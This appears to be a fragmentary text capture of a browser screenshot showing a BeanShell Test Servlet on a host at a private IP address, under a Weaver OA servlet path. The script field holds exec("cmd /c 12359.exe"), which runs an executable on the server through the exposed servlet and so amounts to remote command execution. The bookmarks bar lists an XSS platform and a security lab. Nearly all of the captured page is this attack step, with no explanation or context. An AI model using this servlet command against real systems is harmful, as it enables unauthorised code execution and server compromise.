 192.168.5.123/weaver/bsh.servlet.BshServlet/
导入书签... bilibili Greasy Fork XSS平台 xss测试平台 网络安全实验室 https://...185/
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
Script Return Value
null
Script
exec("cmd /c 12359.exe");
Capture Stdout/Stderr: Display Raw Output:
Evaluate